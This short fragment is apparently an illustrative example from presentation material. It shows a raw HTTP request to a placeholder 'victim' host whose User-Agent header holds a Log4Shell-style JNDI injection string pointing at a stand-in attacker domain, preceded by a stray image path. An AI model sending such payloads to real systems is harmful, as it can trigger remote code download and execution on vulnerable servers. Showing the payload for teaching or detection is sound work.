 HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}